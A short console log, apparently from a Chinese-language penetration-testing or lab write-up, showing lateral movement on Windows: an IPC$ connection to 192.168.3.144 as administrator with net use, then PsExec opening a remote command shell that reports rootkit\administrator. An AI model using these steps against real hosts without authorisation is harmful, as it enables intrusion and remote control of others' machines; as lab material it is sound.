 C:\Users\jerry\Desktop>net use \\192.168.3.144\ipc$ /user:administrator
命令成功完成。
C:\Users\jerry\Desktop>psexec.exe \\192.168.3.144 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
rootkit\administrator